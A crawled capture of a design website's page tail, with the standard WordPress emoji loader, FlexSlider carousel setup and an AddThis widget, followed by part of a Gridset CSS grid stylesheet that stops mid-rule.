const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thedesignspectrum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/flexslider/jquery.flexslider-min.js"></script>
<script type="text/javascript" charset="utf-8">
jQuery(window).load(function() {
	  jQuery('#carousel').flexslider({
	    animation: "slide",
	    controlNav: false,
	    animationLoop: false,
	    slideshow: false,
	    itemWidth: 210,
	    itemMargin: 5,
	    asNavFor: '#slider'
	  });
	   
	  jQuery('#slider').flexslider({
	    animation: "slide",
	    controlNav: true,
	    animationLoop: false,
	    slideshow: false,
	    sync: "#carousel"
	  });

	  jQuery('#basic-slider').flexslider({
	  	controlNav: false
	  });
	});
</script>

<!--  AddThis -->
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4d69267715c4d58f"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset.css
body_size: 23352
content:
/* Grids generated by Gridset: https://gridsetapp.com */

@media only screen and (min-width:1024px) {

/* Large grid: 12 column / gutter: 1.953125% ---------------------------------------- */

[class*=" l1"],[class^=l1],[class*=" l2"],[class^=l2],[class*=" l3"],[class^=l3],[class*=" l4"],[class^=l4],[class*=" l5"],[class^=l5],[class*=" l6"],[class^=l6],[class*=" l7"],[class^=l7],[class*=" l8"],[class^=l8],[class*=" l9"],[class^=l9],[class*=" l10"],[class^=l10],[class*=" l11"],[class^=l11],[class*=" l12"],[class^=l12],.l-all{display:block;float:left;clear:none;margin-right:-100%;}

/* Large grid spans ----- */

.l1,.l2,.l3,.l4,.l5,.l6,.l7,.l8,.l9,.l10,.l11,.l12{width:6.54296875%;}.l1-l11 .l1,.l1-l11 .l2,.l1-l11 .l3,.l1-l11 .l4,.l1-l11 .l5,.l1-l11 .l6,.l1-l11 .l7,.l1-l11 .l8,.l1-l11 .l9,.l1-l11 .l10,.l1-l11 .l11,.l2-l12 .l2,.l2-l12 .l3,.l2-l12 .l4,.l2-l12 .l5,.l2-l12 .l6,.l2-l12 .l7,.l2-l12 .l8,.l2-l12 .l9,.l2-l12 .l10,.l2-l12 .l11,.l2-l12 .l12{width:7.15048026%;}.l1-l10 .l1,.l1-l10 .l2,.l1-l10 .l3,.l1-l10 .l4,.l1-l10 .l5,.l1-l10 .l6,.l1-l10 .l7,.l1-l10 .l8,.l1-l10 .l9,.l1-l10 .l10,.l2-l11 .l2,.l2-l11 .l3,.l2-l11 .l4,.l2-l11 .l5,.l2-l11 .l6,.l2-l11 .l7,.l2-l11 .l8,.l2-l11 .l9,.l2-l11 .l10,.l2-l11 .l11,.l3-l12 .l3,.l3-l12 .l4,.l3-l12 .l5,.l3-l12 .l6,.l3-l12 .l7,.l3-l12 .l8,.l3-l12 .l9,.l3-l12 .l10,.l3-l12 .l11,.l3-l12 .l12{width:7.88235294%;}.l1-l9 .l1,.l1-l9 .l2,.l1-l9 .l3,.l1-l9 .l4,.l1-l9 .l5,.l1-l9 .l6,.l1-l9 .l7,.l1-l9 .l8,.l1-l9 .l9,.l2-l10 .l2,.l2-l10 .l3,.l2-l10 .l4,.l2-l10 .l5,.l2-l10 .l6,.l2-l10 .l7,.l2-l10 .l8,.l2-l10 .l9,.l2-l10 .l10,.l3-l11 .l3,.l3-l11 .l4,.l3-l11 .l5,.l3-l11 .l6,.l3-l11 .l7,.l3-l11 .l8,.l3-l11 .l9,.l3-l11 .l10,.l3-l11 .l11,.l4-l12 .l4,.l4-l12 .l5,.l4-l12 .l6,.l4-l12 .l7,.l4-l12 .l8,.l4-l12 .l9,.l4-l12 .l10,.l4-l12 .l11,.l4-l12 .l12{width:8.78112713%;}.l1-l8 .l1,.l1-l8 .l2,.l1-l8 .l3,.l1-l8 .l4,.l1-l8 .l5,.l1-l8 .l6,.l1-l8 .l7,.l1-l8 .l8,.l2-l9 .l2,.l2-l9 .l3,.l2-l9 .l4,.l2-l9 .l5,.l2-l9 .l6,.l2-l9 .l7,.l2-l9 .l8,.l2-l9 .l9,.l3-l10 .l3,.l3-l10 .l4,.l3-l10 .l5,.l3-l10 .l6,.l3-l10 .l7,.l3-l10 .l8,.l3-l10 .l9,.l3-l10 .l10,.l4-l11 .l4,.l4-l11 .l5,.l4-l11 .l6,.l4-l11 .l7,.l4-l11 .l8,.l4-l11 .l9,.l4-l11 .l10,.l4-l11 .l11,.l5-l12 .l5,.l5-l12 .l6,.l5-l12 .l7,.l5-l12 .l8,.l5-l12 .l9,.l5-l12 .l10,.l5-l12 .l11,.l5-l12 .l12{width:9.9112426%;}.l1-l7 .l1,.l1-l7 .l2,.l1-l7 .l3,.l1-l7 .l4,.l1-l7 .l5,.l1-l7 .l6,.l1-l7 .l7,.l2-l8 .l2,.l2-l8 .l3,.l2-l8 .l4,.l2-l8 .l5,.l2-l8 .l6,.l2-l8 .l7,.l2-l8 .l8,.l3-l9 .l3,.l3-l9 .l4,.l3-l9 .l5,.l3-l9 .l6,.l3-l9 .l7,.l3-l9 .l8,.l3-l9 .l9,.l4-l10 .l4,.l4-l10 .l5,.l4-l10 .l6,.l4-l10 .l7,.l4-l10 .l8,.l4-l10 .l9,.l4-l10 .l10,.l5-l11 .l5,.l5-l11 .l6,.l5-l11 .l7,.l5-l11 .l8,.l5-l11 .l9,.l5-l11 .l10,.l5-l11 .l11,.l6-l12 .l6,.l6-l12 .l7,.l6-l12 .l8,.l6-l12 .l9,.l6-l12 .l10,.l6-l12 .l11,.l6-l12 .l12{width:11.37521222%;}.l1-l6 .l1,.l1-l6 .l2,.l1-l6 .l3,.l1-l6 .l4,.l1-l6 .l5,.l1-l6 .l6,.l2-l7 .l2,.l2-l7 .l3,.l2-l7 .l4,.l2-l7 .l5,.l2-l7 .l6,.l2-l7 .l7,.l3-l8 .l3,.l3-l8 .l4,.l3-l8 .l5,.l3-l8 .l6,.l3-l8 .l7,.l3-l8 .l8,.l4-l9 .l4,.l4-l9 .l5,.l4-l9 .l6,.l4-l9 .l7,.l4-l9 .l8,.l4-l9 .l9,.l5-l10 .l5,.l5-l10 .l6,.l5-l10 .l7,.l5-l10 .l8,.l5-l10 .l9,.l5-l10 .l10,.l6-l11 .l6,.l6-l11 .l7,.l6-l11 .l8,.l6-l11 .l9,.l6-l11 .l10,.l6-l11 .l11,.l7-l12 .l7,.l7-l12 .l8,.l7-l12 .l9,.l7-l12 .l10,.l7-l12 .l11,.l7-l12 .l12{width:13.34661355%;}.l1-l2,.l2-l3,.l3-l4,.l4-l5,.l5-l6,.l6-l7,.l7-l8,.l8-l9,.l9-l10,.l10-l11,.l11-l12{width:15.0390625%;}.l1-l5 .l1,.l1-l5 .l2,.l1-l5 .l3,.l1-l5 .l4,.l1-l5 .l5,.l2-l6 .l2,.l2-l6 .l3,.l2-l6 .l4,.l2-l6 .l5,.l2-l6 .l6,.l3-l7 .l3,.l3-l7 .l4,.l3-l7 .l5,.l3-l7 .l6,.l3-l7 .l7,.l4-l8 .l4,.l4-l8 .l5,.l4-l8 .l6,.l4-l8 .l7,.l4-l8 .l8,.l5-l9 .l5,.l5-l9 .l6,.l5-l9 .l7,.l5-l9 .l8,.l5-l9 .l9,.l6-l10 .l6,.l6-l10 .l7,.l6-l10 .l8,.l6-l10 .l9,.l6-l10 .l10,.l7-l11 .l7,.l7-l11 .l8,.l7-l11 .l9,.l7-l11 .l10,.l7-l11 .l11,.l8-l12 .l8,.l8-l12 .l9,.l8-l12 .l10,.l8-l12 .l11,.l8-l12 .l12{width:16.14457831%;}.l1-l11 .l1-l2,.l1-l11 .l2-l3,.l1-l11 .l3-l4,.l1-l11 .l4-l5,.l1-l11 .l5-l6,.l1-l11 .l6-l7,.l1-l11 .l7-l8,.l1-l11 .l8-l9,.l1-l11 .l9-l10,.l1-l11 .l10-l11,.l2-l12 .l2-l3,.l2-l12 .l3-l4,.l2-l12 .l4-l5,.l2-l12 .l5-l6,.l2-l12 .l6-l7,.l2-l12 .l7-l8,.l2-l12 .l8-l9,.l2-l12 .l9-l10,.l2-l12 .l10-l11,.l2-l12 .l11-l12{width:16.43543223%;}.l1-l10 .l1-l2,.l1-l10 .l2-l3,.l1-l10 .l3-l4,.l1-l10 .l4-l5,.l1-l10 .l5-l6,.l1-l10 .l6-l7,.l1-l10 .l7-l8,.l1-l10 .l8-l9,.l1-l10 .l9-l10,.l2-l11 .l2-l3,.l2-l11 .l3-l4,.l2-l11 .l4-l5,.l2-l11 .l5-l6,.l2-l11 .l6-l7,.l2-l11 .l7-l8,.l2-l11 .l8-l9,.l2-l11 .l9-l10,.l2-l11 .l10-l11,.l3-l12 .l3-l4,.l3-l12 .l4-l5,.l3-l12 .l5-l6,.l3-l12 .l6-l7,.l3-l12 .l7-l8,.l3-l12 .l8-l9,.l3-l12 .l9-l10,.l3-l12 .l10-l11,.l3-l12 .l11-l12{width:18.11764706%;}.l1-l9 .l1-l2,.l1-l9 .l2-l3,.l1-l9 .l3-l4,.l1-l9 .l4-l5,.l1-l9 .l5-l6,.l1-l9 .l6-l7,.l1-l9 .l7-l8,.l1-l9 .l8-l9,.l2-l10 .l2-l3,.l2-l10 .l3-l4,.l2-l10 .l4-l5,.l2-l10 .l5-l6,.l2-l10 .l6-l7,.l2-l10 .l7-l8,.l2-l10 .l8-l9,.l2-l10 .l9-l10,.l3-l11 .l3-l4,.l3-l11 .l4-l5,.l3-l11 .l5-l6,.l3-l11 .l6-l7,.l3-l11 .l7-l8,.l3-l11 .l8-l9,.l3-l11 .l9-l10,.l3-l11 .l10-l11,.l4-l12 .l4-l5,.l4-l12 .l5-l6,.l4-l12 .l6-l7,.l4-l12 .l7-l8,.l4-l12 .l8-l9,.l4-l12 .l9-l10,.l4-l12 .l10-l11,.l4-l12 .l11-l12{width:20.18348624%;}.l1-l4 .l1,.l1-l4 .l2,.l1-l4 .l3,.l1-l4 .l4,.l2-l5 .l2,.l2-l5 .l3,.l2-l5 .l4,.l2-l5 .l5,.l3-l6 .l3,.l3-l6 .l4,.l3-l6 .l5,.l3-l6 .l6,.l4-l7 .l4,.l4-l7 .l5,.l4-l7 .l6,.l4-l7 .l7,.l5-l8 .l5,.l5-l8 .l6,.l5-l8 .l7,.l5-l8 .l8,.l6-l9 .l6,.l6-l9 .l7,.l6-l9 .l8,.l6-l9 .l9,.l7-l10 .l7,.l7-l10 .l8,.l7-l10 .l9,.l7-l10 .l10,.l8-l11 .l8,.l8-l11 .l9,.l8-l11 .l10,.l8-l11 .l11,.l9-l12 .l9,.l9-l12 .l10,.l9-l12 .l11,.l9-l12 .l12{width:20.42682927%;}.l1-l8 .l1-l2,.l1-l8 .l2-l3,.l1-l8 .l3-l4,.l1-l8 .l4-l5,.l1-l8 .l5-l6,.l1-l8 .l6-l7,.l1-l8 .l7-l8,.l2-l9 .l2-l3,.l2-l9 .l3-l4,.l2-l9 .l4-l5,.l2-l9 .l5-l6,.l2-l9 .l6-l7,.l2-l9 .l7-l8,.l2-l9 .l8-l9,.l3-l10 .l3-l4,.l3-l10 .l4-l5,.l3-l10 .l5-l6,.l3-l10 .l6-l7,.l3-l10 .l7-l8,.l3-l10 .l8-l9,.l3-l10 .l9-l10,.l4-l11 .l4-l5,.l4-l11 .l5-l6,.l4-l11 .l6-l7,.l4-l11 .l7-l8,.l4-l11 .l8-l9,.l4-l11 .l9-l10,.l4-l11 .l10-l11,.l5-l12 .l5-l6,.l5-l12 .l6-l7,.l5-l12 .l7-l8,.l5-l12 .l8-l9,.l5-l12 .l9-l10,.l5-l12 .l10-l11,.l5-l12 .l11-l12{width:22.78106509%;}.l1-l3,.l2-l4,.l3-l5,.l4-l6,.l5-l7,.l6-l8,.l7-l9,.l8-l10,.l9-l11,.l10-l12{width:23.53515625%;}.l1-l11 .l1-l3,.l1-l11 .l2-l4,.l1-l11 .l3-l5,.l1-l11 .l4-l6,.l1-l11 .l5-l7,.l1-l11 .l6-l8,.l1-l11 .l7-l9,.l1-l11 .l8-l10,.l1-l11 .l9-l11,.l2-l12 .l2-l4,.l2-l12 .l3-l5,.l2-l12 .l4-l6,.l2-l12 .l5-l7,.l2-l12 .l6-l8,.l2-l12 .l7-l9,.l2-l12 .l8-l10,.l2-l12 .l9-l11,.l2-l12 .l10-l12{width:25.7203842%;}.l1-l7 .l1-l2,.l1-l7 .l2-l3,.l1-l7 .l3-l4,.l1-l7 .l4-l5,.l1-l7 .l5-l6,.l1-l7 .l6-l7,.l2-l8 .l2-l3,.l2-l8 .l3-l4,.l2-l8 .l4-l5,.l2-l8 .l5-l6,.l2-l8 .l6-l7,.l2-l8 .l7-l8,.l3-l9 .l3-l4,.l3-l9 .l4-l5,.l3-l9 .l5-l6,.l3-l9 .l6-l7,.l3-l9 .l7-l8,.l3-l9 .l8-l9,.l4-l10 .l4-l5,.l4-l10 .l5-l6,.l4-l10 .l6-l7,.l4-l10 .l7-l8,.l4-l10 .l8-l9,.l4-l10 .l9-l10,.l5-l11 .l5-l6,.l5-l11 .l6-l7,.l5-l11 .l7-l8,.l5-l11 .l8-l9,.l5-l11 .l9-l10,.l5-l11 .l10-l11,.l6-l12 .l6-l7,.l6-l12 .l7-l8,.l6-l12 .l8-l9,.l6-l12 .l9-l10,.l6-l12 .l10-l11,.l6-l12 .l11-l12{width:26.14601019%;}.l1-l3 .l1,.l1-l3 .l2,.l1-l3 .l3,.l2-l4 .l2,.l2-l4 .l3,.l2-l4 .l4,.l3-l5 .l3,.l3-l5 .l4,.l3-l5 .l5,.l4-l6 .l4,.l4-l6 .l5,.l4-l6 .l6,.l5-l7 .l5,.l5-l7 .l6,.l5-l7 .l7,.l6-l8 .l6,.l6-l8 .l7,.l6-l8 .l8,.l7-l9 .l7,.l7-l9 .l8,.l7-l9 .l9,.l8-l10 .l8,.l8-l10 .l9,.l8-l10 .l10,.l9-l11 .l9,.l9-l11 .l10,.l9-l11 .l11,.l10-l12 .l10,.l10-l12 .l11,.l10-l12 .l12{width:27.80082988%;}.l1-l10 .l1-l3,.l1-l10 .l2-l4,.l1-l10 .l3-l5,.l1-l10 .l4-l6,.l1-l10 .l5-l7,.l1-l10 .l6-l8,.l1-l10 .l7-l9,.l1-l10 .l8-l10,.l2-l11 .l2-l4,.l2-l11 .l3-l5,.l2-l11 .l4-l6,.l2-l11 .l5-l7,.l2-l11 .l6-l8,.l2-l11 .l7-l9,.l2-l11 .l8-l10,.l2-l11 .l9-l11,.l3-l12 .l3-l5,.l3-l12 .l4-l6,.l3-l12 .l5-l7,.l3-l12 .l6-l8,.l3-l12 .l7-l9,.l3-l12 .l8-l10,.l3-l12 .l9-l11,.l3-l12 .l10-l12{width:28.35294118%;}.l1-l6 .l1-l2,.l1-l6 .l2-l3,.l1-l6 .l3-l4,.l1-l6 .l4-l5,.l1-l6 .l5-l6,.l2-l7 .l2-l3,.l2-l7 .l3-l4,.l2-l7 .l4-l5,.l2-l7 .l5-l6,.l2-l7 .l6-l7,.l3-l8 .l3-l4,.l3-l8 .l4-l5,.l3-l8 .l5-l6,.l3-l8 .l6-l7,.l3-l8 .l7-l8,.l4-l9 .l4-l5,.l4-l9 .l5-l6,.l4-l9 .l6-l7,.l4-l9 .l7-l8,.l4-l9 .l8-l9,.l5-l10 .l5-l6,.l5-l10 .l6-l7,.l5-l10 .l7-l8,.l5-l10 .l8-l9,.l5-l10 .l9-l10,.l6-l11 .l6-l7,.l6-l11 .l7-l8,.l6-l11 .l8-l9,.l6-l11 .l9-l10,.l6-l11 .l10-l11,.l7-l12 .l7-l8,.l7-l12 .l8-l9,.l7-l12 .l9-l10,.l7-l12 .l10-l11,.l7-l12 .l11-l12{width:30.67729084%;}.l1-l9 .l1-l3,.l1-l9 .l2-l4,.l1-l9 .l3-l5,.l1-l9 .l4-l6,.l1-l9 .l5-l7,.l1-l9 .l6-l8,.l1-l9 .l7-l9,.l2-l10 .l2-l4,.l2-l10 .l3-l5,.l2-l10 .l4-l6,.l2-l10 .l5-l7,.l2-l10 .l6-l8,.l2-l10 .l7-l9,.l2-l10 .l8-l10,.l3-l11 .l3-l5,.l3-l11 .l4-l6,.l3-l11 .l5-l7,.l3-l11 .l6-l8,.l3-l11 .l7-l9,.l3-l11 .l8-l10,.l3-l11 .l9-l11,.l4-l12 .l4-l6,.l4-l12 .l5-l7,.l4-l12 .l6-l8,.l4-l12 .l7-l9,.l4-l12 .l8-l10,.l4-l12 .l9-l11,.l4-l12 .l10-l12{width:31.58584535%;}.l1-l4,.l2-l5,.l3-l6,.l4-l7,.l5-l8,.l6-l9,.l7-l10,.l8-l11,.l9-l12{width:32.03125%;}.l1-l11 .l1-l4,.l1-l11 .l2-l5,.l1-l11 .l3-l6,.l1-l11 .l4-l7,.l1-l11 .l5-l8,.l1-l11 .l6-l9,.l1-l11 .l7-l10,.l1-l11 .l8-l11,.l2-l12 .l2-l5,.l2-l12 .l3-l6,.l2-l12 .l4-l7,.l2-l12 .l5-l8,.l2-l12 .l6-l9,.l2-l12 .l7-l10,.l2-l12 .l8-l11,.l2-l12 .l9-l12{width:35.00533618%;}.l1-l8 .l1-l3,.l1-l8 .l2-l4,.l1-l8 .l3-l5,.l1-l8 .l4-l6,.l1-l8 .l5-l7,.l1-l8 .l6-l8,.l2-l9 .l2-l4,.l2-l9 .l3-l5,.l2-l9 .l4-l6,.l2-l9 .l5-l7,.l2-l9 .l6-l8,.l2-l9 .l7-l9,.l3-l10 .l3-l5,.l3-l10 .l4-l6,.l3-l10 .l5-l7,.l3-l10 .l6-l8,.l3-l10 .l7-l9,.l3-l10 .l8-l10,.l4-l11 .l4-l6,.l4-l11 .l5-l7,.l4-l11 .l6-l8,.l4-l11 .l7-l9,.l4-l11 .l8-l10,.l4-l11 .l9-l11,.l5-l12 .l5-l7,.l5-l12 .l6-l8,.l5-l12 .l7-l9,.l5-l12 .l8-l10,.l5-l12 .l9-l11,.l5-l12 .l10-l12{width:35.65088757%;}.l1-l5 .l1-l2,.l1-l5 .l2-l3,.l1-l5 .l3-l4,.l1-l5 .l4-l5,.l2-l6 .l2-l3,.l2-l6 .l3-l4,.l2-l6 .l4-l5,.l2-l6 .l5-l6,.l3-l7 .l3-l4,.l3-l7 .l4-l5,.l3-l7 .l5-l6,.l3-l7 .l6-l7,.l4-l8 .l4-l5,.l4-l8 .l5-l6,.l4-l8 .l6-l7,.l4-l8 .l7-l8,.l5-l9 .l5-l6,.l5-l9 .l6-l7,.l5-l9 .l7-l8,.l5-l9 .l8-l9,.l6-l10 .l6-l7,.l6-l10 .l7-l8,.l6-l10 .l8-l9,.l6-l10 .l9-l10,.l7-l11 .l7-l8,.l7-l11 .l8-l9,.l7-l11 .l9-l10,.l7-l11 .l10-l11,.l8-l12 .l8-l9,.l8-l12 .l9-l10,.l8-l12 .l10-l11,.l8-l12 .l11-l12{width:37.10843373%;}.l1-l10 .l1-l4,.l1-l10 .l2-l5,.l1-l10 .l3-l6,.l1-l10 .l4-l7,.l1-l10 .l5-l8,.l1-l10 .l6-l9,.l1-l10 .l7-l10,.l2-l11 .l2-l5,.l2-l11 .l3-l6,.l2-l11 .l4-l7,.l2-l11 .l5-l8,.l2-l11 .l6-l9,.l2-l11 .l7-l10,.l2-l11 .l8-l11,.l3-l12 .l3-l6,.l3-l12 .l4-l7,.l3-l12 .l5-l8,.l3-l12 .l6-l9,.l3-l12 .l7-l10,.l3-l12 .l8-l11,.l3-l12 .l9-l12{width:38.58823529%;}.l1-l5,.l2-l6,.l3-l7,.l4-l8,.l5-l9,.l6-l10,.l7-l11,.l8-l12{width:40.52734375%;}.l1-l7 .l1-l3,.l1-l7 .l2-l4,.l1-l7 .l3-l5,.l1-l7 .l4-l6,.l1-l7 .l5-l7,.l2-l8 .l2-l4,.l2-l8 .l3-l5,.l2-l8 .l4-l6,.l2-l8 .l5-l7,.l2-l8 .l6-l8,.l3-l9 .l3-l5,.l3-l9 .l4-l6,.l3-l9 .l5-l7,.l3-l9 .l6-l8,.l3-l9 .l7-l9,.l4-l10 .l4-l6,.l4-l10 .l5-l7,.l4-l10 .l6-l8,.l4-l10 .l7-l9,.l4-l10 .l8-l10,.l5-l11 .l5-l7,.l5-l11 .l6-l8,.l5-l11 .l7-l9,.l5-l11 .l8-l10,.l5-l11 .l9-l11,.l6-l12 .l6-l8,.l6-l12 .l7-l9,.l6-l12 .l8-l10,.l6-l12 .l9-l11,.l6-l12 .l10-l12{width:40.91680815%;}.l1-l9 .l1-l4,.l1-l9 .l2-l5,.l1-l9 .l3-l6,.l1-l9 .l4-l7,.l1-l9 .l5-l8,.l1-l9 .l6-l9,.l2-l10 .l2-l5,.l2-l10 .l3-l6,.l2-l10 .l4-l7,.l2-l10 .l5-l8,.l2-l10 .l6-l9,.l2-l10 .l7-l10,.l3-l11 .l3-l6,.l3-l11 .l4-l7,.l3-l11 .l5-l8,.l3-l11 .l6-l9,.l3-l11 .l7-l10,.l3-l11 .l8-l11,.l4-l12 .l4-l7,.l4-l12 .l5-l8,.l4-l12 .l6-l9,.l4-l12 .l7-l10,.l4-l12 .l8-l11,.l4-l12 .l9-l12{width:42.98820446%;}.l1-l2 .l1,.l1-l2 .l2,.l2-l3 .l2,.l2-l3 .l3,.l3-l4 .l3,.l3-l4 .l4,.l4-l5 .l4,.l4-l5 .l5,.l5-l6 .l5,.l5-l6 .l6,.l6-l7 .l6,.l6-l7 .l7,.l7-l8 .l7,.l7-l8 .l8,.l8-l9 .l8,.l8-l9 .l9,.l9-l10 .l9,.l9-l10 .l10,.l10-l11 .l10,.l10-l11 .l11,.l11-l12 .l11,.l11-l12 .l12{width:43.50649351%;}.l1-l11 .l1-l5,.l1-l11 .l2-l6,.l1-l11 .l3-l7,.l1-l11 .l4-l8,.l1-l11 .l5-l9,.l1-l11 .l6-l10,.l1-l11 .l7-l11,.l2-l12 .l2-l6,.l2-l12 .l3-l7,.l2-l12 .l4-l8,.l2-l12 .l5-l9,.l2-l12 .l6-l10,.l2-l12 .l7-l11,.l2-l12 .l8-l12{width:44.29028815%;}.l1-l4 .l1-l2,.l1-l4 .l2-l3,.l1-l4 .l3-l4,.l2-l5 .l2-l3,.l2-l5 .l3-l4,.l2-l5 .l4-l5,.l3-l6 .l3-l4,.l3-l6 .l4-l5,.l3-l6 .l5-l6,.l4-l7 .l4-l5,.l4-l7 .l5-l6,.l4-l7 .l6-l7,.l5-l8 .l5-l6,.l5-l8 .l6-l7,.l5-l8 .l7-l8,.l6-l9 .l6-l7,.l6-l9 .l7-l8,.l6-l9 .l8-l9,.l7-l10 .l7-l8,.l7-l10 .l8-l9,.l7-l10 .l9-l10,.l8-l11 .l8-l9,.l8-l11 .l9-l10,.l8-l11 .l10-l11,.l9-l12 .l9-l10,.l9-l12 .l10-l11,.l9-l12 .l11-l12{width:46.95121951%;}.l1-l6 .l1-l3,.l1-l6 .l2-l4,.l1-l6 .l3-l5,.l1-l6 .l4-l6,.l2-l7 .l2-l4,.l2-l7 .l3-l5,.l2-l7 .l4-l6,.l2-l7 .l5-l7,.l3-l8 .l3-l5,.l3-l8 .l4-l6,.l3-l8 .l5-l7,.l3-l8 .l6-l8,.l4-l9 .l4-l6,.l4-l9 .l5-l7,.l4-l9 .l6-l8,.l4-l9 .l7-l9,.l5-l10 .l5-l7,.l5-l10 .l6-l8,.l5-l10 .l7-l9,.l5-l10 .l8-l10,.l6-l11 .l6-l8,.l6-l11 .l7-l9,.l6-l11 .l8-l10,.l6-l11 .l9-l11,.l7-l12 .l7-l9,.l7-l12 .l8-l10,.l7-l12 .l9-l11,.l7-l12 .l10-l12{width:48.00796813%;}.l1-l8 .l1-l4,.l1-l8 .l2-l5,.l1-l8 .l3-l6,.l1-l8 .l4-l7,.l1-l8 .l5-l8,.l2-l9 .l2-l5,.l2-l9 .l3-l6,.l2-l9 .l4-l7,.l2-l9 .l5-l8,.l2-l9 .l6-l9,.l3-l10 .l3-l6,.l3-l10 .l4-l7,.l3-l10 .l5-l8,.l3-l10 .l6-l9,.l3-l10 .l7-l10,.l4-l11 .l4-l7,.l4-l11 .l5-l8,.l4-l11 .l6-l9,.l4-l11 .l7-l10,.l4-l11 .l8-l11,.l5-l12 .l5-l8,.l5-l12 .l6-l9,.l5-l12 .l7-l10,.l5-l12 .l8-l11,.l5-l12 .l9-l12{width:48.52071006%;}.l1-l10 .l1-l5,.l1-l10 .l2-l6,.l1-l10 .l3-l7,.l1-l10 .l4-l8,.l1-l10 .l5-l9,.l1-l10 .l6-l10,.l2-l11 .l2-l6,.l2-l11 .l3-l7,.l2-l11 .l4-l8,.l2-l11 .l5-l9,.l2-l11 .l6-l10,.l2-l11 .l7-l11,.l3-l12 .l3-l7,.l3-l12 .l4-l8,.l3-l12 .l5-l9,.l3-l12 .l6-l10,.l3-l12 .l7-l11,.l3-l12 .l8-l12{width:48.82352941%;}.l1-l6,.l2-l7,.l3-l8,.l4-l9,.l5-l10,.l6-l11,.l7-l12{width:49.0234375%;}.l1-l11 .l1-l6,.l1-l11 .l2-l7,.l1-l11 .l3-l8,.l1-l11 .l4-l9,.l1-l11 .l5-l10,.l1-l11 .l6-l11,.l2-l12 .l2-l7,.l2-l12 .l3-l8,.l2-l12 .l4-l9,.l2-l12 .l5-l10,.l2-l12 .l6-l11,.l2-l12 .l7-l12{width:53.57524013%;}.l1-l9 .l1-l5,.l1-l9 .l2-l6,.l1-l9 .l3-l7,.l1-l9 .l4-l8,.l1-l9 .l5-l9,.l2-l10 .l2-l6,.l2-l10 .l3-l7,.l2-l10 .l4-l8,.l2-l10 .l5-l9,.l2-l10 .l6-l10,.l3-l11 .l3-l7,.l3-l11 .l4-l8,.l3-l11 .l5-l9,.l3-l11 .l6-l10,.l3-l11 .l7-l11,.l4-l12 .l4-l8,.l4-l12 .l5-l9,.l4-l12 .l6-l10,.l4-l12 .l7-l11,.l4-l12 .l8-l12{width:54.39056356%;}.l1-l7 .l1-l4,.l1-l7 .l2-l5,.l1-l7 .l3-l6,.l1-l7 .l4-l7,.l2-l8 .l2-l5,.l2-l8 .l3-l6,.l2-l8 .l4-l7,.l2-l8 .l5-l8,.l3-l9 .l3-l6,.l3-l9 .l4-l7,.l3-l9 .l5-l8,.l3-l9 .l6-l9,.l4-l10 .l4-l7,.l4-l10 .l5-l8,.l4-l10 .l6-l9,.l4-l10 .l7-l10,.l5-l11 .l5-l8,.l5-l11 .l6-l9,.l5-l11 .l7-l10,.l5-l11 .l8-l11,.l6-l12 .l6-l9,.l6-l12 .l7-l10,.l6-l12 .l8-l11,.l6-l12 